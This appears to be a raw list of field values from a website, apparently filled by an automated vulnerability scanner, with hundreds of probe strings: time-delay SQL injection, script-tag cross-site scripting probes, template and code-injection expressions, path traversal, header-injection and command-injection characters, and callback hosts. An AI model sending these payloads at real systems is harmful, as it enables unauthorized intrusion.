--","PageView\"||sleep(27*1000)*ttgnwk||\"","PageView'||sleep(27*1000)*vacfcf||'","PageView\"&&sleep(27*1000)*qvzuol&&\"","PageView'&&sleep(27*1000)*lgrrcy&&'","hitopzfvistek.bxss.me","PageView9144229","'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9518)\u003C\/ScRiPt>","SmtkRmJwRTE=","PageView&n993509=v967229","\"+response.write(9473539*9518602)+\"","'+response.write(9473539*9518602)+'","response.write(9473539*9518602)","DRWZ0I8E: qwUqauo9","zpr1cRgJ","${9999827+10000392}","\u0040\u0040vuL4K","PageViewm9OBGxpF'; waitfor delay '0:0:15' --","hitgiivoxedcj.bxss.me","PageView\"||sleep(27*1000)*jpkqzl||\"","PageView'||sleep(27*1000)*iszxgo||'","PageView9495435","'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9220)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9637)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*sqfled&&\"","PageView'&&sleep(27*1000)*xfamzv&&'","cm1UT0ptZ2M=","\"+response.write(9944485*9085869)+\"","'+response.write(9944485*9085869)+'","response.write(9944485*9085869)","PageView&n953183=v959499","dkNPmoYM","t5QNovHa: QmCaXXXT","${9999593+10000181}","hitfsrepbrqcj.bxss.me","PageView\"||sleep(27*1000)*zmverj||\"","PageView'||sleep(27*1000)*alfnuw||'","PageView\"&&sleep(27*1000)*smhxme&&\"","PageView'&&sleep(27*1000)*rgyilh&&'","PageView9884059","'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9779)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9663)\u003C\/ScRiPt>","WUllbWFRQUU=","\"+response.write(9124974*9855281)+\"","response.write(9124974*9855281)","'+response.write(9124974*9855281)+'","PageView&n910486=v933925","sNJZMtIi: 4ZJMCo7f","B7emRDwR","${9999015+9999007}","PageView'||sleep(27*1000)*utsigd||'","PageView\"||sleep(27*1000)*segibl||\"","PageView\"&&sleep(27*1000)*gfniud&&\"","PageView'&&sleep(27*1000)*vzbszj&&'","\u0040\u0040kVu4i","hitblzrsywgrv.bxss.me","PageView9864975","'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9064)\u003C\/ScRiPt>","dURjRjFjRlc=","PageViewsiddCk2W'; waitfor delay '0:0:15' --","PageView&n964747=v974876","\"+response.write(9180236*9541697)+\"","'+response.write(9180236*9541697)+'","response.write(9180236*9541697)","J87KDq1e: I7wNpjKF","slYiHUgo","${10000394+9999412}","PageView\"||sleep(27*1000)*fcursm||\"","PageView'||sleep(27*1000)*bhxpiu||'","PageView\"&&sleep(27*1000)*qndnah&&\"","hitmbejtramgt.bxss.me","PageView'&&sleep(27*1000)*qcvrtz&&'","PageView9730399","'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9560)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9416)\u003C\/ScRiPt>","UzVrUDVBNlA=","PageView&n968816=v936638","\"+response.write(9716740*9303022)+\"","'+response.write(9716740*9303022)+'","response.write(9716740*9303022)","VSJNTX1K: m7Dg87cj","7Vo7SFKj","${10000292+9999387}","1BMiiK5aO","PageViewf71f26f9e7PageView","a6e81b8ea5","e4e4bf169f","sc_jp_amazon_v2eac7e443b0sc_jp_amazon_v2","PageViewb64b0919d7PageView","19645175714__b7e08302d619645175714__","1-20c42c90dd741-20","PageViewfe1a21270bPageView","Social-LGNec6ea6cb69Social-LGN","e83d2417a7","PageViewf8580084ecPageView","careers-nav-ctae7abae93e8careers-nav-cta","product-z-aa30c3971d6product-z-a","b18764db37","\u0040\u0040Izlj4","PageViewxTqliXv4'; waitfor delay '0:0:15' --","PageView9793342","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9534)\u003C\/ScRiPt>","a2340ce7ed","bada35bb2a","WTR_AF_ec159f5800WTR_AF_","PageViewf05813688ePageView","EMC-IGNEFL111319CAdba5ce999dEMC-IGNEFL111319CA","f2b080b817","PageViewccb6c5555dPageView","PageViewfc334d27adPageView","PageViewb967e464bbPageView","PageViewHIE2uZPe'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*upxjgi||\"","PageView\"&&sleep(27*1000)*wfkgzf&&\"","${10000364+10000435}","\"+response.write(9239569*9000097)+\"","AomDwXdp","response.write(9239569*9000097)","'+response.write(9239569*9000097)+'","PageViewMrUr40EH'; waitfor delay '0:0:15' --","PageView'&&sleep(27*1000)*jxkzxi&&'","'+response.write(9375291*9083931)+'","PageView9719246","${9999565+10000152}","e95dd7c7c9","b76cb65dbb","dbf7af7d06","PageViewc88a89c9b1PageView","'eCUf2366ab560'eCU","PageViewb3edbcf0dbPageView","PageViewc9109cf4e5PageView","\u0040\u0040xyyWr","PageViewbKWWlXL8'; waitfor delay '0:0:15' --","\u0040\u0040tpriT","PageViewIQflrOEd'; waitfor delay '0:0:15' --","PageView9096815","'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9474)\u003C\/ScRiPt>","41YZvvj6: 6lof6dL7","H15W9NPy","\u0040\u0040hzZIR","PageViewVqqNF3gK'; waitfor delay '0:0:15' --","PageView9537035","'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9678)\u003C\/ScRiPt>","\u0040\u0040C0vh7","PageView97vuv9kV'; waitfor delay '0:0:15' --","h8OwFJiS: abDVqZfa","3T6ik09M","\u0040\u0040rL6h4","PageView9855386","'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9971)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9358)\u003C\/ScRiPt>","qo2bsvXC: V8BGOick","RWQzPDz3","PageViewNCYYHe7m'; waitfor delay '0:0:15' --","\u0040\u00406o7Zf","PageView8SyBUpzT'; waitfor delay '0:0:15' --","PageView9418491","'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9858)\u003C\/ScRiPt>","2aUq1RS9: x9x06KEc","rR7qVeq5","\u0040\u0040JCMKi","\u0040\u00404jfyF","PageViewMSlLFiGA'; waitfor delay '0:0:15' --","PageView1rxh0Bfk'; waitfor delay '0:0:15' --","PageView9155176","'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9289)\u003C\/ScRiPt>","\u0040\u0040ipboL","rdSKvbZ9: onRTkhUF","OgAcKOxL","PageViewoSFSqLLY'; waitfor delay '0:0:15' --","PageView9864727","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9988)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9785)\u003C\/ScRiPt>","Be7sfAqi: 8fO82oXq","HjL4OI6o","\u0040\u0040bc6eT","PageViewUpbsXpQu'; waitfor delay '0:0:3' --","PageViewIQGCHqYK'; waitfor delay '0:0:15' --","PageView9413517","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9173)\u003C\/ScRiPt>","rbzbLDoq: a0ZwgZqZ","kd95Ecki","'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9120)\u003C\/ScRiPt>","PageView9971554","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9908)\u003C\/ScRiPt>","PhzhcqdR: 2juP6OoJ","VhW32ElM","PageView9786967","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9513)\u003C\/ScRiPt>","mzkGYaoh: 5Z8Y14Ro","Uy1svn5n","PageView9073106","'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9754)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9399)\u003C\/ScRiPt>","c8l5tndl: yargD63l","1rRRYM7CO","eHX8y9Oq","\u0040\u0040OgVs0","PageViewKksNRreL'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9265)\u003C\/ScRiPt>","\u0040\u0040LroZi","PageView9860722","'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9360)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9128)\u003C\/ScRiPt>","PageViewStEA0ETH'; waitfor delay '0:0:15' --","\u0040\u0040EP0oA","PageView9xAnNFqN'; waitfor delay '0:0:15' --","PageView9349463","'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9267)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9874)\u003C\/ScRiPt>","PageView9783743","'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9733)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9054)\u003C\/ScRiPt>","\u0040\u0040YdW5X","PageViewTKPZUlcw'; waitfor delay '0:0:15' --","\u0040\u0040c2XE9","PageViewKgVdq23n'; waitfor delay '0:0:15' --","PageView9070139","'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9099)\u003C\/ScRiPt>","\u0040\u0040TdAkl","PageViewkOQ30pGt'; waitfor delay '0:0:15' --","PageView9298966","'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9839)\u003C\/ScRiPt>","\u0040\u0040eFL4L","PageView9419708","'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9151)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9780)\u003C\/ScRiPt>","PageViewwbzmt3p8'; waitfor delay '0:0:15' --","\u0040\u0040Nq5dz","PageView77JoyUvs'; waitfor delay '0:0:15' --","\u0040\u0040TSPfL","PageViewHgdOCtll'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9938)\u003C\/ScRiPt>","PageView9487995","'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9671)\u003C\/ScRiPt>","PageView9142588","'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9497)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9506)\u003C\/ScRiPt>","PageView9031571","'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9781)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9616)\u003C\/ScRiPt>","1NG0no8gO","PageViewc62e4a9fa7PageView","PageViewc2401bb568PageView","#b9662a5713 #","b9c44dc545","PageViewc83708e242PageView","PageViewdb75d66bf4PageView","PageView9479818","'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9010)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9644)\u003C\/ScRiPt>","6jkMC4JP: 3oO1DTbE","iu7shM5Q","28619e0031a0a0128619","bfe4e19756","PageViewd56b6b31d2PageView","de22b41faf","PageViewc82474cefePageView","\u0040\u00403i35S","PageViewFoQZmMsx'; waitfor delay '0:0:15' --","PageView9435853","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9627)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9334)\u003C\/ScRiPt>","\u0040\u0040oalOg","PageView20eLQRll'; waitfor delay '0:0:15' --","\u0040\u0040P6HoR","PageViewKPPGJAKi'; waitfor delay '0:0:15' --","\u0040\u0040dpNUz","PageViewX1FsnpLa'; waitfor delay '0:0:15' --","\u0040\u0040Uwrzx","PageView9747739","'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9006)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9754)\u003C\/ScRiPt>","PageViewPKN0zTq9'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(3.081),0)","if(now()=sysdate(),sleep(6.162),0)","PageView9802864","'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9338)\u003C\/ScRiPt>","PageViewgP3CTmdL'; waitfor delay '0:0:15' --","\u0040\u004093N9r","PageView9361789","'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9547)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9358)\u003C\/ScRiPt>","PageView74DDNy4X'; waitfor delay '0:0:15' --","\u0040\u0040HBA3E","PageViewF4itVfa0'; waitfor delay '0:0:15' --","PageView9761938","'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9914)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9692)\u003C\/ScRiPt>","PageView9572759","'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9222)\u003C\/ScRiPt>","PageView9969851","'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9699)\u003C\/ScRiPt>","e81ee191ff","ec96a53a14","\u0040\u0040VQqMO","PageViewYUr00LZu'; waitfor delay '0:0:15' --","PageView9794946","'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9027)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9613)\u003C\/ScRiPt>","\u0040\u00409iMYl","PageViewCap8up3U'; waitfor delay '0:0:15' --","PageView9373884","'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9279)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9832)\u003C\/ScRiPt>","1tXgoa4lO","Podcast EP 2a71ffd1f44Podcast EP 2","PageViewf85bb29dc6PageView","PageView9557843","'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9244)\u003C\/ScRiPt>","1AcuStartefntt'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9109)\u003C\/ScRiPt>","hitykzpaiuvid.bxss.me","AcuStart.yumnj.AcuEnd","PageView\"||sleep(27*1000)*cjpxmh||\"","PageView'||sleep(27*1000)*wqefzm||'","PageView\"&&sleep(27*1000)*lduzpr&&\"","PageView'&&sleep(27*1000)*yzvuyo&&'","exjvzh","ACUSTARTxlnasa","1081949\/..\/..\/xxx\\..\\..\\335383","AcuStartdxouyAcuEnd","PageView&n927588=v984024","U2tYcVBMWXo=","${10000126+9999875}","file:\/\/\/594364\/801080","AcuStartoqdzv${}AcuEnd","1594364\/..\/..\/xxx\\..\\..\\801080","264878'\"^|;\u003C>728098","\u0040\u0040WK9Dy","fmrrqrlvpj\u00250d\u00250aACUSTART:ACUEND","1AcuStart454177 747938AcuEnd","1AcuStart784774'\"087321AcuEnd","-1 or AcuStart146083=687702AcuEnd","PageViewxm7ZGTfD'; waitfor delay '0:0:15' --","-1 or AcuStart522392=356379AcuEnd","1AcuStart481103 797745AcuEnd","1AcuStart828794'\"604997AcuEnd","4fT8gN1R","3Ernbjkf: H4VRU8HY","\"+response.write(9989534*9471023)+\"","'+response.write(9989534*9471023)+'","response.write(9989534*9471023)","'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9444)\u003C\/ScRiPt>","1AcuStartjxoaz'\"AcuEnd","PageView9902183","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9282)\u003C\/ScRiPt>","hitygldygnkek.bxss.me","AcuStart.dqlwi.AcuEnd","PageView\"||sleep(27*1000)*kjeeez||\"","PageView'||sleep(27*1000)*qphhjo||'","PageView\"&&sleep(27*1000)*nrnhjr&&\"","PageView'&&sleep(27*1000)*wyjjjr&&'","ACUSTARTquxkds","1245433\/..\/..\/xxx\\..\\..\\020284","AcuStartyltloAcuEnd","PageView&n960078=v982955","${9999326+10000104}","file:\/\/\/000789\/353734","AcuStartwokui${}AcuEnd","1000789\/..\/..\/xxx\\..\\..\\353734","NUM4VVdkbHc=","539031'\"^|;\u003C>472604","\u0040\u0040oSba2","-1 or AcuStart709778=678937AcuEnd","1AcuStart366111 669720AcuEnd","1AcuStart784630'\"082340AcuEnd","PageViewzdwFaBOB'; waitfor delay '0:0:15' --","1AcuStart022379 150054AcuEnd","roltxkvnky\u00250d\u00250aACUSTART:ACUEND","eicaZ0HF: MWmo09Zz","-1 or AcuStart596430=828256AcuEnd","9e7iXNWh","1AcuStart909092'\"664135AcuEnd","'+response.write(9151378*9449166)+'","\"+response.write(9151378*9449166)+\"","response.write(9151378*9449166)","PageView9752079","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9413)\u003C\/ScRiPt>","PageView9634646","'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9656)\u003C\/ScRiPt>","1AcuStartaurdo'\"AcuEnd","PageView9615508","'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9850)\u003C\/ScRiPt>","hitfgoynkossi.bxss.me","AcuStart.sypqw.AcuEnd","PageView\"||sleep(27*1000)*qvxwcl||\"","PageView'||sleep(27*1000)*kcxgod||'","PageView\"&&sleep(27*1000)*lgyqrq&&\"","PageView'&&sleep(27*1000)*uxaalq&&'","ACUSTARTcthucu","\u0040\u0040XHI3G","1AcuStart333238 423492AcuEnd","-1 or AcuStart333048=813597AcuEnd","1AcuStart470253'\"411445AcuEnd","255979'\"^|;\u003C>115527","PageViewdcF28mDS'; waitfor delay '0:0:15' --","AcuStartugwxiAcuEnd","1AcuStart859153 403883AcuEnd","1147260\/..\/..\/xxx\\..\\..\\762403","-1 or AcuStart967939=104669AcuEnd","1AcuStart444433'\"658137AcuEnd","file:\/\/\/518893\/963250","1518893\/..\/..\/xxx\\..\\..\\963250","PageView&n959407=v997312","QkxvVmlkcFQ=","AcuStarttovqm${}AcuEnd","${10000439+9999220}","npdznjjnop\u00250d\u00250aACUSTART:ACUEND","XTKW9eh4: pLSasqXz","\"+response.write(9626934*9390517)+\"","xx55SfHw","'+response.write(9626934*9390517)+'","response.write(9626934*9390517)","\u0040\u0040Gr5G9","PageView9252893","'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9975)\u003C\/ScRiPt>","1AcuStartllvqx'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9605)\u003C\/ScRiPt>","hitppxqkakvrv.bxss.me","AcuStart.fywup.AcuEnd","PageView'||sleep(27*1000)*xwkeer||'","PageView\"||sleep(27*1000)*qcuduj||\"","\u0040\u0040RF0sK","PageView\"&&sleep(27*1000)*rxbsxy&&\"","PageView'&&sleep(27*1000)*gfqegk&&'","kpqhjt^","1AcuStart642217'\"961731AcuEnd","1AcuStart270613 873031AcuEnd","-1 or AcuStart693815=467458AcuEnd","ACUSTARTkqaifj","PageViewATbEZPq9'; waitfor delay '0:0:15' --","-1 or AcuStart083122=052672AcuEnd","898434'\"^|;\u003C>889481","1AcuStart021326 597137AcuEnd","1268117\/..\/..\/xxx\\..\\..\\203501","1AcuStart970097'\"232972AcuEnd","file:\/\/\/999253\/139216","1999253\/..\/..\/xxx\\..\\..\\139216","AcuStartkufhrAcuEnd","${10000107+10000430}","PageView&n902782=v929615","AcuStartlwjhx${}AcuEnd","aWgxenU3cHo=","sQLHWsqb: bS87NGbb","NwCdhtfE","mkiqfpyedj\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9686376*9284066)+\"","'+response.write(9686376*9284066)+'","response.write(9686376*9284066)","PageView9228645","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9553)\u003C\/ScRiPt>","1AcuStartpipnz'\"AcuEnd","hitgfeuhjmwxc.bxss.me","AcuStart.ghmzz.AcuEnd","PageView'||sleep(27*1000)*yvxcqb||'","PageView\"||sleep(27*1000)*gwehcz||\"","PageView\"&&sleep(27*1000)*uwqfnx&&\"","PageView'&&sleep(27*1000)*ohuxst&&'","ACUSTARTahbfqk","file:\/\/\/536726\/499463","1252631\/..\/..\/xxx\\..\\..\\261537","131936'\"^|;\u003C>242978","1536726\/..\/..\/xxx\\..\\..\\499463","AcuStartmjbvdAcuEnd","${9999165+9999539}","PageView&n908736=v964524","AcuStartqrizw${}AcuEnd","\u0040\u0040U2HEg","SGhxRDd0ckY=","1AcuStart660250 958280AcuEnd","-1 or AcuStart212626=507495AcuEnd","1AcuStart401578'\"297774AcuEnd","PageView8p9h2r4I'; waitfor delay '0:0:15' --","0YuO2Yz4: e6ZHb6p9","E3Zkue7n","1AcuStart694910 505550AcuEnd","kcghcdehkz\u00250d\u00250aACUSTART:ACUEND","-1 or AcuStart216874=297328AcuEnd","1AcuStart557045'\"113328AcuEnd","'+response.write(9769524*9251357)+'","\"+response.write(9769524*9251357)+\"","response.write(9769524*9251357)","'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9289)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9572)\u003C\/ScRiPt>","PageView9528811","1AcuStartnhpek'\"AcuEnd","hitfhqaradeii.bxss.me","PageView\"||sleep(27*1000)*smpzbl||\"","PageView'||sleep(27*1000)*zyqzvq||'","PageView\"&&sleep(27*1000)*ardjtj&&\"","PageView'&&sleep(27*1000)*eoyeag&&'","ACUSTARTapyrvp","AcuStart.eznlx.AcuEnd","844862'\"^|;\u003C>525978","1236754\/..\/..\/xxx\\..\\..\\687836","file:\/\/\/864827\/105201","1864827\/..\/..\/xxx\\..\\..\\105201","AcuStartkwdqqAcuEnd","PageView&n968670=v994979","bVZacFdvbk0=","${9999464+9999968}","AcuStartohmrb${}AcuEnd","dctwyuqukw\u00250d\u00250aACUSTART:ACUEND","DcDEiRfo: BpHBq2IS","34oKMnYG","\"+response.write(9879423*9847072)+\"","response.write(9879423*9847072)","'+response.write(9879423*9847072)+'","PageView9392676","'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9013)\u003C\/ScRiPt>","1AcuStartvhhxn'\"AcuEnd","hitiewumdmitm.bxss.me","PageView\"||sleep(27*1000)*bopysm||\"","PageView\"&&sleep(27*1000)*cioblf&&\"","PageView'||sleep(27*1000)*hymwal||'","PageView'&&sleep(27*1000)*ufcxtc&&'","\u0040\u0040nruCw","AcuStart.ujzfi.AcuEnd","1AcuStart980286 460438AcuEnd","-1 or AcuStart057187=021527AcuEnd","1AcuStart730850'\"072761AcuEnd","ACUSTARTpxspbt","PageViewYm4nX9sG'; waitfor delay '0:0:15' --","1AcuStart099756 668330AcuEnd","-1 or AcuStart706811=724043AcuEnd","1AcuStart728630'\"946136AcuEnd","1948260\/..\/..\/xxx\\..\\..\\288701","file:\/\/\/873048\/639530","1873048\/..\/..\/xxx\\..\\..\\639530","362480'\"^|;\u003C>196622","AcuStartkfhywAcuEnd","PageView&n950652=v924875","WEVKeHRPMGc=","${9999059+10000303}","AcuStartomlgb${}AcuEnd","745lAaB7: gIjTY1BJ","PT3f5h2S","epzmejelrd\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9440883*9308935)+\"","'+response.write(9440883*9308935)+'","response.write(9440883*9308935)","PageView9778253","'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9679)\u003C\/ScRiPt>","1AcuStartehrxc'\"AcuEnd","hitgfnzxnziie.bxss.me","AcuStart.qvnjl.AcuEnd","PageView'||sleep(27*1000)*xxpalt||'","PageView\"||sleep(27*1000)*arojzk||\"","PageView\"&&sleep(27*1000)*tkbmml&&\"","PageView'&&sleep(27*1000)*bahaht&&'","nxzapc","ACUSTARTuyddtn","1098130\/..\/..\/xxx\\..\\..\\235061","AcuStartjjfqeAcuEnd","PageView&n971014=v921988","AcuStartkaazy${}AcuEnd","${9999062+9999986}","c0xNWXBZeUk=","\u0040\u0040shlQ6","1AcuStart559401 066619AcuEnd","-1 or AcuStart644501=113134AcuEnd","1AcuStart951704'\"882255AcuEnd","1721923\/..\/..\/xxx\\..\\..\\934343","file:\/\/\/721923\/934343","PageView7TsoUMtQ'; waitfor delay '0:0:15' --","126836'\"^|;\u003C>608540","1AcuStart599905 128582AcuEnd","-1 or AcuStart634071=260697AcuEnd","1AcuStart677402'\"895881AcuEnd","cfbzhdqlsc\u00250d\u00250aACUSTART:ACUEND","9jLujKug: AVDeBK2Q","e6lmFcd8","\"+response.write(9770434*9235735)+\"","'+response.write(9770434*9235735)+'","response.write(9770434*9235735)","PageView9618824","1AcuStartguqzr'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9503)\u003C\/ScRiPt>","hitphmcukyavj.bxss.me","AcuStart.ciqbz.AcuEnd","PageView\"||sleep(27*1000)*pmoajx||\"","PageView'&&sleep(27*1000)*fmichb&&'","PageView'||sleep(27*1000)*dkfptu||'","PageView\"&&sleep(27*1000)*izknge&&\"","ACUSTARTugahql","1287338\/..\/..\/xxx\\..\\..\\997105","file:\/\/\/621406\/306227","1621406\/..\/..\/xxx\\..\\..\\306227","AcuStartswegnAcuEnd","164645'\"^|;\u003C>462974","PageView&n920382=v954355","${9999610+9999407}","AcuStartpiixp${}AcuEnd","VHhjY0FDV1U=","obmxyefhnc\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040Jf8AN","1AcuStart753656 489115AcuEnd","-1 or AcuStart238317=968918AcuEnd","PageViewtNlgPrxd'; waitfor delay '0:0:15' --","1AcuStart647363'\"563239AcuEnd","79q08Ag8: HRhfeAGy","O2yURTVd","1AcuStart413093 991238AcuEnd","-1 or AcuStart340249=092942AcuEnd","1AcuStart590410'\"309635AcuEnd","'+response.write(9739947*9998214)+'","\"+response.write(9739947*9998214)+\"","response.write(9739947*9998214)","PageViewtL39Fied'; waitfor delay '0:0:15' --","PageView9714188","'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9812)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9979)\u003C\/ScRiPt>","1AcuStartmohtz'\"AcuEnd","hitjfigdvsijq.bxss.me","AcuStart.iowim.AcuEnd","PageView\"||sleep(27*1000)*kgdhnn||\"","PageView'&&sleep(27*1000)*tjzcko&&'","PageView\"&&sleep(27*1000)*risief&&\"","PageView'||sleep(27*1000)*jbjqix||'","mpjjpd^","ACUSTARTnwudmi","1883535\/..\/..\/xxx\\..\\..\\211570","AcuStartypbcsAcuEnd","PageView&n973145=v978651","ajNkYnV1ZGc=","${10000477+9999433}","1425666\/..\/..\/xxx\\..\\..\\544198","file:\/\/\/425666\/544198","AcuStarthbywa${}AcuEnd","914604'\"^|;\u003C>028743","\u0040\u0040TaAcj","vpoyuksbht\u00250d\u00250aACUSTART:ACUEND","MfYOhHqM","s1aAeKYz: T7007uZi","-1 or AcuStart678167=985273AcuEnd","1AcuStart765461'\"283727AcuEnd","1AcuStart528728 554138AcuEnd","PageView5iEEcu9y'; waitfor delay '0:0:15' --","\"+response.write(9509798*9919418)+\"","response.write(9509798*9919418)","'+response.write(9509798*9919418)+'","1AcuStart414637 922376AcuEnd","1AcuStart057753'\"979386AcuEnd","-1 or AcuStart916179=127668AcuEnd","1p4cmflgO","PageView9662490","'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9615)\u003C\/ScRiPt>","1x70h98zO","\u0040\u0040kkBC6","PageViewnJjfc0aR'; waitfor delay '0:0:15' --","\u0040\u00407FRFw","PageViewXEbHtqO6'; waitfor delay '0:0:15' --","PageView9734258","'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 